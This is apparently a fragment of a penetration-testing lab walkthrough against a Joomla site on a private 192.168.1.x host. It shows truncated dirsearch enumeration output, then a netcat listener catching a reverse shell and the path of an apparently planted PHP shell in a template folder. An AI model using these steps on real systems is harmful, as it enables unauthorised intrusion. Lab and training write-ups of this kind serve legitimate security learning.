 [21:00:49] 200 -    3KB - /htaccess.txt
[21:00:49] 301 -  313B  - /images  ->  http://192
[21:00:49] 301 -  315B  - /includes  ->  http://1
[21:00:49] 200 -   31B  - /includes/
[21:00:49] 200 -    7KB - /index.php
[21:00:49] 301 -  315B  - /language  ->  http://1
[21:00:49] 301 -  316B  - /libraries  ->  http://
[21:00:49] 200 -   18KB - /LICENSE.txt
[21:00:50] 301 -  312B  - /media  ->  http://192.
[21:00:50] 301 -  314B  - /modules  ->  http://19
[21:00:50] 301 -  314B  - /plugins  ->  http://19
[21:00:51] 200 -    4KB - /README.txt
[21:00:51] 403 -  300B  - /server-status
[21:00:51] 403 -  301B  - /server-status/
[21:00:51] 200 -   31B  - /templates/
[21:00:51] 301 -  316B  - /templates  ->  http:/
[21:00:52] 301 -  310B  - /tmp  ->  http://192.16
[21:00:52] 200 -   31B  - /tmp/
[21:00:52] 200 -    2KB - /web.config.txt
Task Completed
root@kali:~/tools/dirsearch# nc -lp 1337
/bin/sh: 0: can't access tty; job control turned
$
192.168.1.60/templates/protostar/a.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums Net